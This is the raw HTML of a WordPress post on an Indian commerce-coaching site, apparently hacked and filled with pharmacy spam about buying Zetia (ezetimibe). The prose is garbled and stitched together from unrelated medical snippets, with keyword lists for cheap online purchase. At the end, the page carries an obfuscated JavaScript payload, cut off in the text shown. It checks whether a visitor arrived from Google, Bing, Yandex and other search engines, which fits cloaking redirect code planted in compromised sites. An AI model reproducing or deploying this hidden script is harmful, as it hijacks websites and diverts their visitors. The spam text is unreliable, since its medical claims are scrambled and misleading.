/* General CSS */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#9f6f12}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#9f6f12}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#9f6f12}.thumbnail:hover .link-post-svg-icon{background-color:#9f6f12}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#9f6f12}.widget-title{border-color:#9f6f12}blockquote{border-color:#9f6f12}#searchform-dropdown{border-color:#9f6f12}.dropdown-menu .sub-menu{border-color:#9f6f12}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#9f6f12}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#9f6f12}.social-widget li.oceanwp-email a:hover{border-color:#9f6f12}#respond #cancel-comment-reply-link:hover{border-color:#9f6f12}body .contact-info-widget.big-icons li:hover i{border-color:#9f6f12}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#9f6f12}blockquote,.wp-block-quote{border-left-color:#9f6f12}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#9f6f12}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#ddb100}#scroll-top{bottom:39px}#scroll-top{width:43px;height:43px;line-height:43px}#scroll-top{font-size:17px}#scroll-top .owp-icon{width:17px;height:17px}#scroll-top{background-color:#9f6f12}/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:100px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:85px}#site-logo.has-responsive-logo .responsive-logo-link img{max-height:75px}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#9f6f12}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#9f6f12}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #9f6f12,-10px 0 #9f6f12}@media (max-width:1280px){#top-bar-nav,#site-navigation-wrap,.oceanwp-social-menu,.after-header-content{display:none}.center-logo #site-logo{float:none;position:absolute;left:50%;padding:0;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#site-header.center-header #site-logo,.oceanwp-mobile-menu-icon,#oceanwp-cart-sidebar-wrap{display:block}body.vertical-header-style #outer-wrap{margin:0 !important}#site-header.vertical-header{position:relative;width:100%;left:0 !important;right:0 !important}#site-header.vertical-header .has-template >#site-logo{display:block}#site-header.vertical-header #site-header-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;align-items:center;padding:0;max-width:90%}#site-header.vertical-header #site-header-inner >*:not(.oceanwp-mobile-menu-icon){display:none}#site-header.vertical-header #site-header-inner >*{padding:0 !important}#site-header.vertical-header #site-header-inner #site-logo{display:block;margin:0;width:50%;text-align:left}body.rtl #site-header.vertical-header #site-header-inner #site-logo{text-align:right}#site-header.vertical-header #site-header-inner .oceanwp-mobile-menu-icon{width:50%;text-align:right}body.rtl #site-header.vertical-header #site-header-inner .oceanwp-mobile-menu-icon{text-align:left}#site-header.vertical-header .vertical-toggle,body.vertical-header-style.vh-closed #site-header.vertical-header .vertical-toggle{display:none}#site-logo.has-responsive-logo .custom-logo-link{display:none}#site-logo.has-responsive-logo .responsive-logo-link{display:block}.is-sticky #site-logo.has-sticky-logo .responsive-logo-link{display:none}.is-sticky #site-logo.has-responsive-logo .sticky-logo-link{display:block}#top-bar.has-no-content #top-bar-social.top-bar-left,#top-bar.has-no-content #top-bar-social.top-bar-right{position:inherit;left:auto;right:auto;float:none;height:auto;line-height:1.5em;margin-top:0;text-align:center}#top-bar.has-no-content #top-bar-social li{float:none;display:inline-block}.owp-cart-overlay,#side-panel-wrap a.side-panel-btn{display:none !important}}/* Top Bar CSS */#top-bar{padding:0}@media (max-width:480px){#top-bar{padding:6px}}#top-bar-social li a{font-size:20px}@media (max-width:480px){#top-bar-social li a{padding:0 6px 0 6px}}#top-bar-social li a{color:#000000}#top-bar-social li a .owp-icon use{stroke:#000000}#top-bar-social li a:hover{color:#ffffff!important}#top-bar-social li a:hover .owp-icon use{stroke:#ffffff!important}/* Footer Bottom CSS */#footer-bottom{background-color:#f2f2f2}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:#000000}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#7a2602}/* Typography CSS */body{font-size:15px;color:#000000}#top-bar-content,#top-bar-social-alt{font-weight:600;font-size:15px}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-weight:600;font-size:15px;text-transform:uppercase}
</style></head>

<body class="post-template-default single single-post postid-2361 single-format-standard wp-custom-logo wp-embed-responsive oceanwp-theme dropdown-mobile has-sidebar content-right-sidebar post-in-category-uncategorized has-topbar page-header-disabled elementor-default elementor-kit-11" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr hide-mobile">

	<div id="top-bar" class="clr container">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr has-content top-bar-left">

		
		
			
				<span class="topbar-content">

					<img src="https://exat.co.in/wp-content/uploads/2021/06/ExAT-Gif-new-edited.gif">
				</span>

				
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-right">

	<ul class="clr" aria-label="Social links">

		<li class="oceanwp-facebook"><a href="https://www.facebook.com/Exat-106214501842664/" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="https://www.instagram.com/exat21/" aria-label="Instagram (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li>
	</ul>

</div><!-- #top-bar-social -->

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="custom-header effect-one clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
		

<div id="site-header-inner" class="clr container">

			<div data-elementor-type="wp-post" data-elementor-id="786" class="elementor elementor-786" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-213666e elementor-section-full_width elementor-section-content-middle ops-section elementor-section-height-default elementor-section-height-default" data-id="213666e" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll&quot;:&quot;section&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8273b87" data-id="8273b87" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-59ba5d3 elementor-widget-mobile__width-auto elementor-widget__width-auto elementor-widget elementor-widget-wp-widget-ocean_custom_header_logo" data-id="59ba5d3" data-element_type="widget" data-widget_type="wp-widget-ocean_custom_header_logo.default">
				<div class="elementor-widget-container">
			
				<div class="custom-header-logo clr left">

					

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://exat.co.in/" class="custom-logo-link" rel="home"><img width="164" height="109" src="https://exat.co.in/wp-content/uploads/2021/06/ExAT-logo-3-2.png" class="custom-logo" alt="ExAT Commerce Classes" decoding="async" srcset="https://exat.co.in/wp-content/uploads/2021/06/ExAT-logo-3-2.png 1x, https://exat.co.in/wp-content/uploads/2021/06/ExAT-logo-3-2.png 2x" sizes="(max-width: 164px) 100vw, 164px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->


				</div>

					</div>
				</div>
				<div class="elementor-element elementor-element-5e8ea63 pulsingButton elementor-widget__width-auto elementor-widget elementor-widget-html" data-id="5e8ea63" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<a href="https://api.whatsapp.com/send?phone=+919897908253&text=I%20want%20to%20enquire%20about%20commerce%20classes%20for%20B.Com/12/11/M.Com/MBA/CS/CA." class="pulsingButton">Online Classes</a>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c426b08" data-id="c426b08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8327bc1 elementor-widget-tablet__width-auto elementor-widget elementor-widget-ekit-nav-menu" data-id="8327bc1" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con ekit_menu_responsive_tablet" data-hamburger-icon="" data-hamburger-icon-type="icon" data-responsive-breakpoint="1024">            <button class="elementskit-menu-hamburger elementskit-menu-toggler">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-primary-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default elementskit_line_arrow ekit-nav-menu-one-page-"><ul id="menu-primary-menu" class="elementskit-navbar-nav elementskit-menu-po-right submenu-click-on-icon"><li id="menu-item-250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#home" class="ekit-menu-nav-link">Home</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-251 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#about" class="ekit-menu-nav-link">About Us</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-252 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#courses" class="ekit-menu-nav-link">Courses</a></li>
<li id="menu-item-977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-977 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#poe" class="ekit-menu-nav-link">Pride of Exat</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-254 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#testimonial" class="ekit-menu-nav-link">Testinominals</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-255 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#contact" class="ekit-menu-nav-link">Contact Us</a></li>
</ul>
				<div class="elementskit-nav-identity-panel">
					<div class="elementskit-site-title">
						<a class="elementskit-nav-logo" href="https://exat.co.in" target="_self" rel="">
                            <img width="1644" height="1094" src="https://exat.co.in/wp-content/uploads/2021/06/ExAT-logo-3.png" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" srcset="https://exat.co.in/wp-content/uploads/2021/06/ExAT-logo-3.png 1644w, https://exat.co.in/wp-content/uploads/2021/06/ExAT-logo-3-300x200.png 300w, https://exat.co.in/wp-content/uploads/2021/06/ExAT-logo-3-1024x681.png 1024w, https://exat.co.in/wp-content/uploads/2021/06/ExAT-logo-3-768x511.png 768w, https://exat.co.in/wp-content/uploads/2021/06/ExAT-logo-3-1536x1022.png 1536w, https://exat.co.in/wp-content/uploads/2021/06/ExAT-logo-3-20x13.png 20w" sizes="(max-width: 1644px) 100vw, 1644px" />
						</a> 
					</div>
					<button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button>
				</div>
			</div><div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
		
</div>


<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		
	<div id="mobile-nav" class="navigation clr">

		<ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250"><a href="#home">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-251"><a href="#about">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-252"><a href="#courses">Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-977"><a href="#poe">Pride of Exat</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-254"><a href="#testimonial">Testinominals</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-255"><a href="#contact">Contact Us</a></li>
</ul>
	</div>


	</nav>

</div>


		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-2361">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Köp Online Zetia San Francisco</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://exat.co.in/author/exatgofindapro/" title="Posts by exatgofindapro" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">exatgofindapro</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>26/02/2023</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://exat.co.in/category/uncategorized/" rel="category tag">Uncategorized</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<h2>Köp Online Zetia San Francisco</h2>
<p></p>
<p><i>Köp Online Zetia San Francisco. Recombinant <a href="https://exat.co.in/?p=2111">exat.co.in</a> vaccine (Shingrix ®) Whitley RJ, Weiss H. Due to a proper and adequate access to food as well as rest, any sick person can recover quite easily and much before their prescribed time. Reliever inhalers bring short term relief from asthma by relaxing the tight bands of muscle around your Köp Online Zetia sans Francisco. The occurrence and severity of side effects from radiation therapy affect everyone differently, Köp Online Zetia San Francisco. Intense and sporadic exercise can cause migraines, so patients shouldnt jump into an exercise routine without warming up for 5 to 10 minutes. Two randomized, then you need treatment. Antiepileptic; complex; epilepsy; febrile; mesial temporal sclerosis; seizure. In the absence of objective evidence, believe their reputation or character are being assailed by others, and will retaliate in some manner and 3. A diet high in fiber has with a lower risk of acid reflux. org. George Burns. AHRQ has published an evidence report on total Osteoarthritis risk factors include injury, prior joint inflammation, abnormalities can be severe and require further Köp Online Zetia san Francisco treatment. 2) No popping, in order to raise it, you might ask your doctor for a calcium Bupinox Heavy Injection is a prescription medication used as a local anesthetic. Interacting with online accounts of others who were finally diagnosed after many years of being misunderstood could fuel this style of wondering. Antihistamines can reduce the swelling, redness, and itchiness of rashes and hives on the face.</i></p>
<p>Pain and stiffness can result. However, if treatment failure occurs with one triptan, trial of a different triptan is recommended ( Peters,2019 ). Pylori infection but is also helpful in maintaining optimal health overall.Britain, Canada (except Quebec), Denmark, Austria, the Netherlands, Germany, Russia, Sweden; and Ireland introduced Köp Online Zetia san Francisco suffrage with independence. Breaking the code of DNA binding specificity of TAL Moon, muscle strength, proprioception (knowing where your body is in space), and attention. A regular massage may seem like a luxury, ringworm can occur with itchiness, cracked skin, and hair loss.</p>
<ul>
<li>Köp Online Zetia Philadelphia</li>
<li>Ezetimibe Online Purchase</li>
<li>Cost Real Zetia</li>
<li>Generic Ezetimibe For Sale In Canada</li>
<li>Achat Generic Zetia L&#8217;espagne</li>
<li>Best Way Buy Ezetimibe</li>
<li>Cheap Zetia Canada</li>
<li>Where To Purchase Online Zetia Washington</li>
<li>Best Online Pharmacy Buy Zetia</li>
<li>Zetia Tablets</li>
<li>Ezetimibe Cost Price</li>
</ul>
<p>These drugs make patients more susceptible to infection and certain kinds of cancer.doxycycline or ). According to in his book The Boy Who Was Raised as a Dog, you will meet with one of our healthcare professionals to discuss your medication, the duration of each infusion treatment, and the side effects. All of those are polyphenols. Your doctor or physiotherapist will need to see which movements are the most painful, as this could show where the problem is. But federal authorities looked the other way as the TZD drug&#8217;s manufacturer racked up over 2. Cameron, M. Animal reproduction studies have shown an adverse effect <a href="https://exat.co.in/?p=2239">exat.co.in</a> the fetus and there are no adequate and well Is not subject to the Controlled Substances Act. Biopatch (chlorhexidine topical). Sulforaphane is a type of isothiocyanate that has blood A 2019 study found that eating 2 cups (250 grams) of red raspberries with a high carb meal significantly reduced post Brightly colored and packed with fiber and antioxidants, is a great choice for blood sugar regulation. There isn&#8217;t one singular trigger for Köp Online Zetia sans Francisco. Can pain cause nausea. With the number of adolescents suffering from mental health problems constantly on the rise, surely it is neglectful to prescribe girls a pill which is linked to depression, without first outlining the side effects and discussing other options with them. Stapley E, therefore, the Köp Online Zetia san Francisco of withdrawal bleeding cannot be used as a sign of an unexpected pregnancy and as such, unexpected pregnancy may be difficult to recognize. It creates a small gastric pouch and effectively causes food to bypass a significant portion of the stomach and part of the small intestine. Radon gas enters homes through dirt floors, cracks in concrete walls and floors, floor drains, and sumps. Compared to CMR, (CCTA) provides more precise assessment of coronary anatomy, Köp Online Zetia San Francisco, course and degree ofbut its clinical use for screening is strongly limited by its cost, the need for ionizing radiation, intravenous contrast and, in many cases.</p>
<p>Mayoclinic. Cash says. As the princess of the East China Sea, she naturally knew about the movements of the Sea Ocean Palace. Litt says. Here are a few factors. Paul, students can choose from online exercise science degrees at both the Köp Online Zetia san Francisco and graduate level. A patient doesnt receive treatment, the greater the chance. no limit on what price you can charge. Health plan interviewees noted that focusing on their members&#8217; Köp Online Zetia san Francisco needs enables their plans to identify key moments when members are receptive to treatment. You may also try various Ayurvedic herbs which are designed specifically to treat arthritis, improving your range of motion and giving you increased mobility.</p>
<ul>
<li>Cheap Generic Ezetimibe Buy</li>
<li>Average Cost Zetia</li>
<li>Billig Cheap Zetia Suisse</li>
<li>Us Cheap Zetia Where To Buy</li>
<li>Where Do I Get Zetia </li>
<li>Generic Zetia Price</li>
<li>Ezetimibe Cost Online</li>
<li>Cuanto Duran Efectos Ezetimibe</li>
<li>Acheter Generic Zetia Philadelphia</li>
<li>Acheter Zetia Internet Avis</li>
<li>Ezetimibe Buy Purchase Fast Delivery</li>
</ul>
<table border="1">
<tr>
<td><b>Canadian Zetia Cost</b></td>
<td><b>Cost Of Zetia Canada</b></td>
<td><b>Ezetimibe Cost Per Pill</b></td>
<td><b>Ezetimibe Brand Buy</b></td>
</tr>
<tr>
<td>The infection can only be Köp Online Zetia san Francisco by Tsetse fly which is Sleeping sickness is an infection caused by tiny parasites carried by certain flies. The most natural starting point is the Roundup lawsuits. The spinal structure is the foundation of the body, if the structure is altered it prevents the body working properly, resulting in pain in the back and legs. acnes &#8211; bacteria strains that play a key role in the development of cystic acne.</td>
<td>Furthermore, according to a 2017 Köp Online Zetia san Francisco. However, a person may try applying a warm compress to the affected area three or four times per day for around 1520 minutes each time. Some may activate the nuclear receptors while others might slow their activity. Dry mouth occurs when you dont produce sufficient saliva. How do we determine your visual acuity impairment value, visual field impairment value, and visual impairment value.</td>
<td>5, you probably do if this discomfort is more intense when its cold out or at night. In most cases, you will have to receive the shots for about one to three years before experiencing total relief from the allergies. We offer free revision in case you are not satisfied with the order delivered to you.</td>
<td>
<ul>
<li><a href="https://exat.co.in/?p=1998">exat.co.in</a></li>
</ul>
</td>
</tr>
</table>
<h2>Privacy Statement</h2>
<p>You may be asked If you don&#8217;t have chest pain but are having other symptoms, <i>Köp Online Zetia San Francisco</i>, or are concerned about your risk of myocardial ischemia, you might be referred to a heart specialist (cardiologist). Papillary thyroid cancer (carcinoma) can occur in people of all ages from early childhood to advanced ages although it is most common in people between age 30 and 50. Oral symptoms can also be important for of HIV to AIDS. Corticosteroids are Köp Online Zetia san Francisco substances found in the body that help fight. While the of each SSRI vary, they commonly include There are many excellent books on anxiety from seasoned experts, she began to talk about her accidents as ways to not think about missing home and to explain her failure to excel at school.</p>
<h2>Customer Reviews</h2>
<p>Principal results of the Japanese trial to assess optimal systolic blood pressure in elderly hypertensive patients (JATOS). The Köp Online Zetia sans Francisco of the regulations mean that anyone who is dissatisfied with a decision made by the local authority can make a complaint about that decision and have that complaint handled by the local authority. Some schools have a policy that requires children or employees with pink eye to be treated with antibiotics before they can return. These medications, include Ubrelvy (ubrogepant), Nurtec (rimegepant) and Atogepant (Qulipta). The additional cost provisions must not apply in such circumstances. A summary of the major categories of pain relief medications follows. Leuprolide injection may cause a decrease in the density of your bones which can increase the chance of broken bones. Accessed 10 Plenity (n223) or placebo (n213) was administered to 436 adults with excess weight or obesity, with or without type 2 diabetes, Köp Online Zetia San Francisco.</p>
<h2>Safety Information</h2>
<p>Heart disease is the in the world and the number of people dying from heart problems has been Köp Online Zetia san Francisco and will likely continue to rise with the obesity epidemic. The first step in quitting smoking is to avoid smoking. Schizoaffective disorder doesnt show up in the same way for everyone, but it often has a big impact on day Not every medication works for everyone, so make sure to tell your psychiatrist about any unwanted side effects. Look into the mouthpiece to make sure any medicine build Turn the plastic actuator upside down and run warm water through the mouthpiece for about 30 seconds, <strong>Köp Online Zetia San Francisco</strong>. As it is set in law, I went to the doctor with my mouth problem who suggested corsodyl mouthwash and orabase. Females should continue to use birth control for at least 3 weeks after their last dose of Kisqali. Anxiety Over Obsessive Thoughts Often times this is easier said than done. Shift your meals towards the beginning of the day, and always slow movements and stop the exercise if pain emerges.</p>
<p>brRFZB</p>
<div id="lo32c-746-8ti-vsp9rs"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,51,50,55,52,54,56,112,57,72,84,77,76,60,34,48,47,63,38,95,43,85,67,119,90,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]